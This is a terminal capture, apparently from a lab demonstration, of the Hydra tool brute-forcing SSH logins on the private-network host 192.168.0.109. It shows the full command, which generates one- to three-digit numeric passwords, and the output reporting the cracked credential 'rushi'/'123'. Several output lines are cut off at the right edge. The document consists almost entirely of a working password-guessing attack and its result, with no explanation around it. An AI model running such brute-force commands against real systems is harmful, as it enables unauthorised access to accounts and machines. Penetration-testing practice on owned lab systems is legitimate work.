 root@rushi:/tmp/targets# hydra -l rushi -x 1:3:1 192.168.0.109 ssh -I
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in milit
ing, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-09-12 00:27:08
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recomme
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overw
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1110 login tries (l:1/p:1110),
[DATA] attacking ssh://192.168.0.109:22/
[STATUS] 170.00 tries/min, 170 tries in 00:01h, 943 to do in 00:06h, 16 active
[22][ssh] host: 192.168.0.109   login: rushi   password: 123
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 12 final worker threads did not complete unt
[ERROR] 12 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-09-12 00:28:56